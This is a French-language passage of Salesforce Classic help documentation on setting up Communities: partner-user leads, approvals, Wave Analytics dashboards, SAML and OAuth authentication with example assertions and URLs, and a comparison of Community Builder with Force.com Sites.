### CONSULTER ÉGALEMENT :

[Personnalisation des paramètres de Idées](#page-2584-0)

# Activation des pistes pour les utilisateurs partenaires

Activez les pistes pour les utilisateurs partenaires afin de leur permettre d'accéder à et de créer des pistes dans vos communautés.

Lorsque vous activez des pistes pour des utilisateurs partenaires dans votre communauté, vous pouvez attribuer des pistes à ces membres. De plus, les utilisateurs partenaires peuvent modifier des pistes, créer des pistes, importer des pistes et également mettre à jour en masse des pistes dans une vue de liste.

- **1.** Dans Gestion de la communauté, cliquez sur **Administration** > **Onglets**, puis ajoutez l'onglet **Pistes** à la liste des onglets disponibles dans votre communauté.
- **2.** Dans Configuration, définissez la visibilité de l'onglet et les autorisations d'objet. Vous pouvez les définir dans le profil ou en utilisant un ensemble d'autorisations. Nous recommandons d'utiliser un ensemble d'autorisations si vous souhaitez appliquer ces autorisations individuellement.
	- **a.** Si vous utilisez un ensemble d'autorisations, utilisez les paramètres suivants pour des pistes :
		- **•** Dans Paramètres des onglets, sélectionnez Disponible et Visible.
		- **•** Dans Paramètres d'objet, sélectionnez « Lire », « Créer » et « Modifier ».

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour activer des pistes pour des utilisateurs partenaires :

- **•** Gérer les profils et les ensembles d'autorisations
- **b.** Si vous utilisez un profil, par exemple un profil Utilisateur partenaire, définissez le paramètre des onglets des requêtes sur Valeur par défaut activée, puis activez les autorisations d'objet « Lire », « Créer » et « Modifier » pour les pistes.
- **3.** Vous pouvez également attribuer des autorisations supplémentaires qui activent des fonctionnalités avancées pour vos partenaires. Si vous envisagez d'appliquer ces autorisations à certains utilisateurs partenaires seulement, nous recommandons de créer des ensembles d'autorisations séparés.

Remarque: Les utilisateurs partenaires qui disposent de licences de portail héritées peuvent utiliser ces fonctionnalités avancées dans des communautés, mais pas dans des portails.



# Configuration d'approbations pour les utilisateurs externes de votre communauté

Les utilisateurs clients et partenaires de votre communauté peuvent être attribués en tant qu'approbateurs à des enregistrements ou ajoutés directement à des files d'attente. Ils peuvent afficher et exécuter une action via les listes associées Mes approbations et Historique des approbations dans l'enregistrement. Les approbations peuvent également être déclenchées directement à partir du fil Chatter.

Un processus d'approbation est un processus automatisé que votre organisation peut utiliser pour approuver des enregistrements dans Salesforce. Il détermine les étapes nécessaires pour l'approbation d'un enregistrement ainsi que la personne qui doit l'approuver à chaque étape. Une étape peut être appliquée à tous les enregistrements inclus dans le processus ou uniquement aux enregistrements correspondant à des critères spécifiques définis par l'administrateur. Un processus d'approbation détermine également les actions à exécuter lorsqu'un enregistrement est approuvé, refusé, rappelé, ou lors d'une première soumission pour approbation.

## Remarque:

- **•** Les utilisateurs qui disposent de licences haut volume, telles que Portail client haut volume et Site Web authentifié, ne peuvent pas approuver des enregistrements.
- **•** Les utilisateurs externes qui disposent de licences de portail héritées peuvent approuver des enregistrements dans des communautés, mais pas dans des portails.

Lors de la configuration d'approbations ou de file d'attentes, utilisez les champs de référence pour rechercher des utilisateurs clients et partenaires.

Par exemple, pour configurer une approbation, si vous souhaitez attribuer automatiquement un utilisateur client en tant qu'approbateur, utilisez la liste de référence pour rechercher et spécifier l'utilisateur.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier, supprimer ou cloner des processus d'approbation :

**•** Personnaliser l'application

Pour créer ou modifier des files d'attente :

**•** Personnaliser l'application

ET

Gérer les vues de listes publiques

Si vous configurez des notifications par e-mail pour vos workflow d'approbation, les e-mails sont envoyés en fonction de l'appartenance à la communauté. Si l'utilisateur est membre de plusieurs communautés actives, l'e-mail provient de la plus ancienne communauté active. Tous les liens inclus dans l'e-mail orientent directement les utilisateurs vers l'approbation au sein de la communauté.

Dans Salesforce1, les utilisateurs peuvent afficher et exécuter une action depuis la liste associée Historique des approbations, mais ils ne peuvent pas soumettre des demandes d'approbation. L'utilisateur peut soumettre des demandes d'approbation depuis le site complet de Salesforce.

CONSULTER ÉGALEMENT :

- [Premiers pas avec les approbations](#page-4561-0)
- [Limitations d'automatisation de processus :](#page-5740-0)
- [Création de files d'attente](#page-2950-0)

# Activation de Wave Analytics pour votre communauté

Activez Wave pour les communautés pour permettre à vos utilisateurs partenaires et clients d'afficher et d'explorer les tableaux de bord Wave Analytics dans votre communauté.

Remarque: Cette fonctionnalité est prise en charge dans les communautés, mais pas dans les portails. La fonctionnalité est prise en charge pour les utilisateurs associés à un rôle d'utilisateur et n'est pas prise en charge pour les utilisateurs de portail haut volume.

Une fois Wave Analytics configurée dans votre organisation Salesforce, suivez la procédure ci-dessous pour partager des tableaux de bord Wave dans votre communauté.

- **1.** Dans Configuration, saisissez *Wave Analytics* dans la case Recherche rapide, puis sélectionnez **Paramètres**. Sélectionnez Activation de Wave Analytics pour les communautés.
- **2.** Dans l'enregistrement utilisateur du membre de votre communauté, accédez à la section Attribution de licence d'ensemble d'autorisations, puis activez la licence d'ensemble d'autorisations.
- **3.** Créez un ensemble d'autorisations qui inclut l'autorisation « Afficher Wave Analytics dans les pages de communauté », puis attribuez-la aux membres de votre communauté.
- **4.** Dans Wave, créez des tableaux de bord et enregistrez-les dans une application Wave. Désignez cette application pour le partage dans la communauté. Pour plus d'informations sur l'utilisation de Wave, reportez-vous à la [Bibliothèque Wave Analytics.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi.htm)
- **5.** Incorporez vos tableaux de bord Wave dans les pages Visualforce de votre communauté. Pour plus d'informations, reportez-vous à [Ajout d'un tableau de bord Wave Analytics à une page](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_embed_vf.htm) [Visualforce.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_embed_vf.htm)
- **6.** Depuis l'application Wave qui contient vos tableaux de bord, accordez l'accès aux membres de la communauté en sélectionnant **Partager**. Les partenaires et les clients de communauté reçoivent uniquement l'accès Visualiseur. Depuis leur communauté, ils peuvent explorer les tableaux de bord et leurs liens.

# Sécurité et authentification

# Options d'authentification

Voici une présentation des options d'authentification utilisateur disponible dans les communautés.

- **•** Les utilisateurs internes de votre organisation qui appartiennent à une communauté sont invités à suivre le flux de connexion des employés et à utiliser leurs nom d'utilisateur et mot de passe Salesforce.
- **•** L'option de connexion par défaut des utilisateurs externes est le nom d'utilisateur et le mot de passe que Salesforce a attribués à la communauté. Les utilisateurs externes disposent de licences Communauté, portail client ou portail partenaire.
- **•** Si votre organisation utilise l'authentification unique pour la gestion d'identité, vous pouvez utiliser SAML pour l'authentification unique. Cela permet aux utilisateurs externes de se connecter à Salesforce en utilisant votre fournisseur d'identité d'entreprise. Les communautés prennent en charge les configurations SAML multiples. Reportez-vous à [Configuration de SAML pour les communautés](#page-3297-0) à la page 3292.

#### Éditions

Disponible avec : Salesforce Classic

Les communautés sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Wave Analytics est disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Wave Analytics est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET être membre de la communauté que vous essayez de mettre à jour

Pour modifier les paramètres de Wave Analytics :

**•** Gérer Wave Analytics

Pour afficher les tableaux de bord et les perspectives Wave :

**•** Afficher Wave Analytics dans les pages de communauté

Remarque: Toutes les options d'authentification fonctionnent également avec les adresses Web HTTPS personnalisées.

Votre organisation peut autoriser l'authentification via un fournisseur de services externe tel que Facebook©, Janrain© ou Salesforce. Reportez-vous à [Configuration de fournisseurs d'authentification](#page-3300-0) à la page 3295.

Si vous souhaitez intégrer des communautés à des applications de marque personnalisées, telles que des applications mobiles ou de bureau, vous pouvez [créer des flux d'authentification personnalisés qui utilisent OAUTH.](#page-3301-0)

#### CONSULTER ÉGALEMENT :

<span id="page-3297-0"></span>[Personnalisation de la connexion, de la déconnexion et des pages d'inscription automatique à votre communauté](#page-3261-0)

# Configuration de SAML pour les communautés

Si votre organisation utilise une capacité d'authentification unique existante afin de simplifier et de normaliser l'authentification des utilisateurs, vous pouvez étendre cette capacité aux communautés.

Les informations ci-dessous supposent que vous connaissez les protocoles d'authentification SAML (Security Assertion Markup Language) et le fonctionnement de votre fournisseur d'identité afin de configurer l'authentification unique pour votre organisation. Lors de la mise en oeuvre de SAML pour des communautés, il est important d'utiliser l'URL de communauté associée à la connexion pour le flux d'authentification unique. Assurez-vous également que l'URL de communauté inclut /login dans l'assertion SAML POST.

Voici un schéma du traitement des requêtes et des réponses SAML entre le navigateur de l'utilisateur, la communauté et votre fournisseur d'identité.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Le tableau ci-dessous compare les exigences des assertions SAML de communauté et celles des autres types de domaine Salesforce.





L'exemple d'assertion SAML ci-dessous montre l'URL de la community spécifiée en tant que Recipient (Destinataire), pour un client de communauté dans l'organisation Acme. Cet exemple s'applique à une organisation qui a une configuration SAML unique.

```
<samlp:Response ID="_f97faa927f54ab2c1fef230eee27cba21245264205456"
     IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
  <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:
     entity">https://www.salesforce.com</saml:Issuer>
  <samlp:Status>
     <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:
         status:Success"/>
  </samlp:Status>
  <saml:Assertion ID="_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456"
     IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
     <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:
        nameid-format:entity">https://www.salesforce.com</saml:Issuer>
     <saml:Subject>
         <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:
            nameid-format:unspecified">saml_portal_user_federation_id
         \langle/saml:NameID>
         <saml:SubjectConfirmation Method="urn:oasis:names:tc:
            SAML:2.0:cm:bearer">
         <saml:SubjectConfirmationData NotOnOrAfter=
            "2009-06-17T18:48:25.456Z"
            Recipient="https://acme.force.com/customers/login/?
saml=02HKiPoin4f49GRMsOdFmhTgi_0nR7BBAflopdnD3gtixujECWpxr9klAw"/>
        </saml:SubjectConfirmation>
     </saml:Subject>
     <saml:Conditions NotBefore="2009-06-17T18:43:25.456Z"
                      NotOnOrAfter="2009-06-17T18:48:25.456Z">
        <saml:AudienceRestriction>
            <saml:Audience>https://saml.salesforce.com</saml:Audience>
         </saml:AudienceRestriction>
     </saml:Conditions>
     <saml:AuthnStatement AuthnInstant="2009-06-17T18:43:25.456Z">
        <saml:AuthnContext>
            <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:
               ac:classes:unspecified
            </saml:AuthnContextClassRef>
         </saml:AuthnContext>
     </saml:AuthnStatement>
```
</saml:Assertion> </samlp:Response>

Si votre organisation a plusieurs configurations SAML, l'exemple d'assertion SAML ci-dessus s'applique, mais avec les différences suivantes dans le destinataire :

- La barre oblique de fin qui suit login n'est pas requise
- **•** Le paramètre so est requis et doit spécifier l'ID d'organisation

Recipient se présenterait comme suit :

Recipient="https://acme.force.com/customers/**login?so=00DD0000000JsCM**"

Lors de la déconnexion d'une communauté, les utilisateurs externes autorités qui utilisent SAML pour l'authentification unique sont redirigés vers l'URL de déconnexion du fournisseur d'identité, si elle est définie dans les paramètres SAML de la communauté. Pour accéder aux paramètres SAML, dans Configuration, saisissez *Paramètres d'authentification unique* dans la case Recherche rapide, puis sélectionnez **Paramètres d'authentification unique**.

CONSULTER ÉGALEMENT :

[Exemples d'assertions SAML](#page-940-0)

[Meilleures pratiques pour la mise en œuvre d'une authentification unique](#page-921-0)

<span id="page-3300-0"></span>[https://developer.salesforce.com/page/Single\\_Sign-On\\_with\\_SAML\\_on\\_Force.com](https://developer.salesforce.com/page/Single_Sign-On_with_SAML_on_Force.com)

# Configuration de fournisseurs d'authentification

Les utilisateurs externes peuvent se connecter avec leurs identifiants Facebook<sup>©</sup>, Janrain<sup>©</sup>, ou d'une autre organisation Salesforce. Pour cela, vous devez configurer des fournisseurs d'authentification dans la page Fournisseurs d'authentification, dans Configuration, et activer leur affichage dans la page de connexion de la communauté.

Remarque: Les informations suivantes supposent que vous maîtrisez l'utilisation de fournisseurs d'authentification pour l'authentification unique.

Si vous remplacez la page de connexion par défaut par une page de connexion Visualforce personnalisée, utilisez l'URL d'initialisation de l'authentification unique à partir de la page de détail d'un fournisseur d'authentification comme URL cible d'un bouton de connexion personnalisée. Par exemple :

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?community=https://acme.force.com/support

Si vous utilisez Janrain en tant que fournisseur d'authentification, vous pouvez transmettre le code suivant au widget de connexion Janrain qui est déployé sur votre site.

```
janrain.settings.tokenUrl='https://login.salesforce.com/services/authcallback/orgID/URLsuffix'
+'?flowtype=sso&community='+encodeURIComponent('https://acme.force.com/customers');
```
#### CONSULTER ÉGALEMENT :

[À propos des fournisseurs d'authentification externes](#page-966-0)

[Utilisation des paramètres de requête avec des URL de configuration client](#page-998-0)

[Personnalisation de la connexion, de la déconnexion et des pages d'inscription automatique à votre communauté](#page-3261-0)

# <span id="page-3301-0"></span>Configuration de flux d'authentification avec OAuth

Si votre organisation souhaite établir des intégrations entre des communautés et des applications de marque personnalisées telles que des applications mobiles ou de bureau, vous pouvez utiliser OAuth pour créer une page de connexion de marque.

Les informations suivantes supposent que vous connaissez les protocoles OAuth et les flux d'authentification pour des applications d'accès à distance. Les communautés prennent en charge tous les flux d'authentification disponibles, à l'exception du flux d'authentification OAuth nom d'utilisateur-mot de passe et du flux d'assertion SAML. Lors de la mise en oeuvre de flux OAuth de marque pour des communautés, vous configurez une URL d'autorisation qui utilise l'URL de la communauté. Le flux d'authentification oriente ensuite les utilisateurs vers la page d'approbation de l'application.

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Remarque: Par mesure de sécurité, lorsque des administrateurs sont connectés sous l'identité d'un autre utilisateur, ils ne peuvent  $\mathbb{Z}$ pas autoriser cet utilisateur à accéder aux données OAuth. Par exemple, les administrateurs ne peuvent pas autoriser l'accès OAuth aux comptes utilisateur, y compris l'authentification unique aux applications tierces.

Par exemple, pour authentifier un utilisateur qui utilise l'URL d'autorisation suivante :

```
https://login.salesforce.com/services/oauth2/authorize?
response_type=token&client_id=your_app_id&redirect_uri=your_redirect_uri
```
... remplacez le nom d'hôte login.salesforce.com par le chemin complet dans l'URL de la communauté :

https://acme.force.com/customers/services/oauth2/authorize? response\_type=token&client\_id=your\_app\_id&redirect\_uri=your\_redirect\_uri

Lorsque la mise en oeuvre a réussi, cette URL dirige les utilisateurs vers la page de connexion de la communauté. Une fois l'application autorisée, vous définissez un jeton d'accès utilisateur et actualisez le jeton pour une authentification future. Dans les requêtes de point de terminaison du jeton, remplacez l'hôte par la communauté, comme suit :

https://acme.force.com/customers/services/oauth2/token

Remarque: Une fois le jeton d'accès access token acquis, vous le transmettez en tant que jeton de porteur dans l'en-tête de la requête d'autorisation. L'exemple suivant est un appel d'API REST à des communautés : https://acme.force.com/customers/services/data/v32.0/ -H "Authorization: Bearer 00D50000000IehZ\!AQcAQH0dMHZfz972Szmpkb58urFRkgeBGsxL\_QJWwYMfAbUeeG7c1E6 LYUfiDUkWe6H34r1AAwOR8B8fLEz6n04NPGRrq0FM"

#### CONSULTER ÉGALEMENT :

[Authentification des applications avec OAuth](#page-5432-0) [https://developer.salesforce.com/page/Digging\\_Deeper\\_into\\_OAuth\\_2.0\\_on\\_Force.com](https://developer.salesforce.com/page/Digging_Deeper_into_OAuth_2.0_on_Force.com) [https://developer.salesforce.com/page/Using\\_OAuth\\_to\\_Authorize\\_External\\_Applications](https://developer.salesforce.com/page/Using_OAuth_to_Authorize_External_Applications) [salesforce\\_chatter\\_rest\\_api.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_chatter_rest_api.pdf)

# Conception et gestion des pages

# Planification d'une stratégie de conception de votre communauté

Si vous utilises des pages personnalisées dans votre communauté au lieu des onglets et de la marque prêts à l'emploi, vous devez [choisir](#page-3302-0) [entre l'utilisation du Générateur de communauté et Force.com](#page-3302-0). Une fois votre décision prise, consultez les sections ci-dessous pour personnaliser les pages de communauté :

- **•** [Utilisation de Visualforce et des Sites Force.com](#page-3306-0)
- **•** [Utilisation du Générateur de communauté avec des modèles](#page-3304-0)
- **•** [Utilisation du Générateur de communauté \(Site.com\) sans modèle](#page-3305-0)

Vous pouvez également personnaliser d'autres zones de votre communauté, comme suit :

- **•** [Ajout de la case de recherche globale à votre en-tête HTML de communauté personnalisé](#page-3259-0) à la page 3254
- **•** [Configuration d'un domaine personnalisé pour votre communauté](#page-3258-0)
- <span id="page-3302-0"></span>**•** [Renommage de l'onglet Chatter](#page-3237-0)

# Choix entre le Générateur de communauté et les sites Force.com

Si vous souhaitez ajouter de nouvelles pages ou personnaliser des pages existantes dans votre communauté, vous pouvez utiliser les Sites Force.com ou le Générateur de communauté. Avec l'une ou l'autre option, vous pouvez créer des pages de marque disponibles publiquement, comme des pages de destination ou marketing, et des pages personnalisées privées auxquelles seuls les membres de la communauté ont accès.

Quelle option utiliser pour personnaliser votre communauté ? Cela dépend de vos compétences et des besoins de votre organisation. Vous pouvez même combiner des pages Force.com et des pages du Générateur de communauté pour contrôler vos personnalisations.

# Générateur de communauté

Le [Générateur de communauté](#page-3230-0) est un outil pratique et intuitif de personnalisation de votre communauté. Avec le Générateur de communauté, vous pouvez créer une communauté basée sur un modèle préconfiguré, puis appliquer votre marque, modifier les pages, mettre à jour votre modèle et publier les modifications depuis la même interface utilisateur conviviale.

Dans le Générateur de communauté, vous pouvez exécuter les opérations suivantes :

- **•** Utilisez l'un des modèles en libre-service (Koa, Kokua ou Napili) pour créer aisément une communauté en libre-service réactive.
- **•** Utilisez le modèle Aloha pour créer un lanceur d'application configurable.
- **•** Concevez des pages non pixellisées sous votre marque.
- **•** Créez des pages publiques auxquelles tout le monde peut accéder ou des pages privées que vous ajoutez sous la forme d'onglets dans votre communauté.
- **•** Élaborez et itérez rapidement en utilisant des éléments de page glisser-déposer réutilisables.
- **•** Utilisez des formulaires prêts à l'emploi pour créer des formulaires Web-vers-piste ou recueillir des commentaires de clients.
- **•** Créez des pages contrôlées par des données, tels que des catalogues de produits ou d'autres listings, en utilisant les données de votre organisation.
- **•** Définissez une page d'accueil et configurez un support multilingue pour votre communauté dans Site.com Studio, un système de gestion de contenu Web qui offre des options de configuration supplémentaires. Site.com Studio est aisément accessible depuis la Gestion de la communauté.

# Sites Force.com

Destinés aux développeurs qui maîtrisent de l'utilisation de Visualforce, les sites Force.com permettent de créer des pages personnalisées et des applications Web en héritant des capacités de Force.com, notamment des analyses, des workflows et des approbations, ainsi que d'une logique de programmation. Si vous souhaitez créer des sites par programmation en utilisant le langage Apex et des API, les Sites Force.com représentent le produit idéal. Dans Force.com, vous pouvez exécuter les opérations suivantes :

- **•** Créez des pages de marque publiques auxquelles tout le monde peut accéder.
- **•** Exploitez Visualforce pour créer des pages privées que vous pouvez ajouter sous la forme d'onglets dans votre communauté.
- **•** Écrivez vos propres contrôleurs, ou des extensions de contrôleur, en utilisant un code Apex.
- **•** Créez des pages de connexion ou d'auto-inscription personnalisées.
- **•** Créez des applications Web dynamiques, telles que des applications de gestion d'événements.

# Vue d'ensemble des fonctionnalités

Vous ne savez pas quel produit choisir ? Examinez les fonctionnalités de chaque produit dans le tableau ci-dessous.

